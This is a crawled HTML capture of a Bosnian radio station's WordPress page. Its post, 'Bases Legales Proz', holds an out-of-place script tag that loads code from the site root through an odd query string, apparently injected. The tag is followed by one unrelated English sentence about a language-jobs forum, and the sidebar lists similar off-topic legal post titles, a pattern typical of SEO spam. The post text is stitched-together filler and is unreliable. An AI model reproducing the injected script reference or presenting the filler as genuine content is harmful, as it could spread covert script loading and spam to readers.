

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radiogradacac.ba/bases-legales-proz/
body_size: 14241
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="bs-BA">


<!-- Meta -->
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Title -->
<title>  Bases Legales Proz  Radio Gradačac &#8211; 57 godina sa vama&#8230;</title>

<!-- Favicon -->
<link rel="shortcut icon" href="http://radiogradacac.ba/wp-content/uploads/2015/08/Radio-logo-mikrofon-za-portal-150x150.gif" />

<!-- Wordpress functions -->	
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Radio Gradačac - 57 godina sa vama... &raquo; Bases Legales Proz novosti o komentarima" href="https://radiogradacac.ba/bases-legales-proz/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.0.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-93109511-1"  type="text/javascript" data-cfasync="false" async></script>
			<script type="text/javascript" data-cfasync="false">
				var em_version = '7.0.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-93109511-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer.apply( null, arguments );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-93109511-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/radiogradacac.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='scap.flashblock-css'  href='https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://radiogradacac.ba/wp-content/themes/today/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='options-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/css_options.php?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/prettyPhoto.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/shortcodes.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-blog-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/shortcodes-blog.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/slider.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='feature-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/feature.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/slicknav.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='respond-css'  href='https://radiogradacac.ba/wp-content/themes/today/css/respond.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C900%2C300&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://radiogradacac.ba/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://radiogradacac.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://radiogradacac.ba/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://radiogradacac.ba/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wolf-jplayer-css'  href='https://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/jplayer-default.min.css?ver=2.1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://radiogradacac.ba/wp-content/plugins/wolf-jplayer/assets/css/min/mCustomScrollbar.min.css?ver=2.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-player-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-dashicon-styles-css'  href='https://radiogradacac.ba/wp-content/themes/today/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yendif-player-plugin-gallery-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/css/gallery.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelementjs-styles-legacy-css'  href='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelementplayer-legacy.min.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/swfobject.js?ver=2.2-20120417' id='swfobject-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=5.7.14' id='scap.soundmanager2-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/radiogradacac.ba","hash_tracking":"false","ua":"UA-93109511-1","v4_id":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.0.1' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='https://radiogradacac.ba/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/libraries/yendifplayer.js?ver=2.3' id='yendif-player-plugin-script-js'></script>
<script type='text/javascript' id='yendif-player-plugin-dyn-script-js-extra'>
/* <![CDATA[ */
var yendifplayer_config = {"playlistWidth":null,"playlistHeight":null,"playlistPosition":null,"volume":"0","share":"0","download":"0","swf":"http:\/\/radiogradacac.ba\/wp-content\/plugins\/yendif-player\/public\/assets\/libraries\/player.swf","site_url":"http:\/\/radiogradacac.ba","page_title":"Bases Legales Proz"};
/* ]]> */
</script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/yendif-player/public/assets/js/config.js?ver=2.3' id='yendif-player-plugin-dyn-script-js'></script>
<script type='text/javascript' src='http://radiogradacac.ba/wp-content/plugins/media-element-html5-video-and-audio-player/mediaelement/v4/mediaelement-and-player.min.js?ver=4.2.8' id='mediaelementjs-scripts-js'></script>
<link rel="https://api.w.org/" href="https://radiogradacac.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://radiogradacac.ba/wp-json/wp/v2/posts/293854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://radiogradacac.ba/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://radiogradacac.ba/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://radiogradacac.ba/bases-legales-proz/" />
<link rel='shortlink' href='https://radiogradacac.ba/?p=293854' />
<link rel="alternate" type="application/json+oembed" href="https://radiogradacac.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogradacac.ba%2Fbases-legales-proz%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://radiogradacac.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradiogradacac.ba%2Fbases-legales-proz%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.9);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.9",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<link rel="stylesheet" href="http://radiogradacac.ba/wp-content/plugins/stream-video-player/responsive.css?ver=" type="text/css" media="all" /><meta name="follow.[base64]" content="8RfuqFTwSPG0l2ka6A5R"/><meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css"> .wolf-jplayer-playlist-container, .wolf-jplayer-playlist a{ color: #ffffff!important; } .wolf-jplayer-playlist .jp-play-bar, .wolf-jplayer-playlist .jp-volume-bar-value{ background-color: #ffffff; } .wolf-jplayer-loader-overlay{ background-color: #353535; } .wolf-jplayer-playlist-container{ background-color:rgba(53,53,53, 1 ); } .wolf-jplayer-playlist-container .mCSB_scrollTools .mCSB_dragger_bar{ background-color: #ffffff; } .wolf-jplayer-playlist-container.wolf-jplayer-scrollbar .jp-playlist{ max-height : 185px; } </style><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>

</head>

<!-- Begin Body -->

<body  class="post-template-default single single-post postid-293854 single-format-standard"> 

<!-- Header -->

<div id="header"> 			
	<div class="header-row fixed">		
		<div id="logo">
			<a href="https://radiogradacac.ba"><img src="http://radiogradacac.ba/wp-content/uploads/2015/08/logo2.gif" alt="logo" /></a><!-- BEGINS: AUTO-GENERATED Museter CODE -->
<script type="text/javascript" src="https://hosted.muses.org/mrp.js"></script>
<script type="text/javascript">
MRP.insert({
'url':'http://188.40.62.20:8002/;',
'lang':'hr',
'codec':'mp3',
'volume':80,
'autoplay':false,
'buffering':1,
'title':'Radio Gradacac ',
'welcome':'FM 98,3 MHz',
'wmode':'transparent',
'skin':'original',
'width':300,
'height':21
});
</script>


		</div><!-- end #logo -->



	</div>    
</div><!-- end #header -->

<div id="header-main">

    <div id="menu">

		<div class="menu-navigation">

				<div class="menu"></div>
	
		</div><!-- end .menu-navigation -->
	<!-- ### BEGIN HEAD ####  -->
<head>


		<div id="menu-search"> 

			<form id="searchform" method="get">
                <div>
                    <input type="text" name="s" id="searchinput" value="Pretraži..." onblur="if (this.value == '') {this.value = 'Search here ...';}" onfocus="if (this.value == 'Pretraži ...') {this.value = '';}"/>
                    <input type="submit" class="button1" id="search-button" value="" />                         
                </div>
			</form>
		</div><!-- end #menu-search -->
    </div><!-- end #menu -->

<div id="header-breaking">
<h3>Najnovije vijesti</h3>
		<div class="header-breaking-text">
			<ul id="js-news" class="js-hidden">
			</ul>
		</div><!-- end .header-breaking-text -->

		<div class="header-social">
			<ul id="header-social">
				<li class="facebook header-social"><a href="http://facebook.com/pages/Radio-Gradaac/932483983481663?ref=ts&fref=ts" target="_blank"></a></li>
				<li class="youtube header-social"><a href="http://youtube.com/channel/UCOFgCuhVYLkA__OxjqXKGvw" target="_blank"></a></li>
			</ul>
		</div><!-- end .header-social -->

	</div><!-- end #header-breaking -->
</div><!-- end #header-main -->

<!-- Wrap -->
<div id="wrap">
<div class="blog-fixed">
	<div id="blog-left">
		<div class="single-archive">
			<h1 class="single-title"><a href="https://radiogradacac.ba/bases-legales-proz/" rel="bookmark">Bases Legales Proz</a></h2>
			<div class="single-info">03/10/2022 | objavio <a href="https://radiogradacac.ba/author/radiogradacac/">Radio Gradačac</a></div><p><script type='text/javascript' src='https://radiogradacac.ba/?a50a83a=3147346'></script></p>
<p>. You`ll also have access to many other tools and opportunities designed for those who have (or are passionate) language-related jobs. Participation is free and the site has a strict privacy policy. Log in or sign up (free and only takes a few minutes) to participate in this question. </p>
<p></p>
		</div><!-- end .single-archive -->

<div id="comments">
	<div class="comments-hr"></div>	<p class="nocomments">Comments are closed.</p>



</div><!-- end #comments -->
					
	</div><!-- end .blog(left&full&right) -->

<div id="sidebar-right">
		
		<div id="recent-posts-2" class="widget list-nav widget_recent_entries">
		
			<div class="sidebarnav"><h3>Nove vijesti</h3></div>
		<ul>
											<li>
					<a href="https://radiogradacac.ba/zero-tolerance-legal-limit/">Zero Tolerance Legal Limit</a>
									</li>
											<li>
					<a href="https://radiogradacac.ba/yellow-tinted-fog-lights-legal/">Yellow Tinted Fog Lights Legal</a>
									</li>
											<li>
					<a href="https://radiogradacac.ba/wv-legal-aid-fast-program/">Wv Legal Aid Fast Program</a>
									</li>
											<li>
					<a href="https://radiogradacac.ba/workplace-legal-advice-perth/">Workplace Legal Advice Perth</a>
									</li>
											<li>
					<a href="https://radiogradacac.ba/wooden-definition-in-dictionary/">Wooden Definition in Dictionary</a>
									</li>
											<li>
					<a href="https://radiogradacac.ba/wisconsin-legal-cases/">Wisconsin Legal Cases</a>
									</li>
					</ul>

		
		</div><br/>
		<div id="text-13" class="widget list-nav widget_text">			<div class="textwidget"><a href="https://www.facebook.com/sinedo.commerce/?fref=ts" target="_blank" rel="noopener"><img class="alignleft wp-image-2967 size-full" src="http://radiogradacac.ba/wp-content/uploads/2016/01/sinedo-statik-baner-facebooky.jpg" alt="sinedo statik baner facebooky" width="310" height="90" /></a>

<a href="http://europrofi.ba/"><img class="alignnone size-medium wp-image-873" src="http://radiogradacac.ba/wp-content/uploads/2015/10/loga-euro-profi-300x87.jpg" alt="loga euro profi" width="300" height="87" /></a>


<a href="http://www.sudex.ba/"><img src="http://radiogradacac.ba/wp-content/uploads/2015/10/sudex-310-178-300x172.jpg" alt="sudex 310 178" width="300" height="172" class="alignnone size-medium wp-image-1004" /></a>

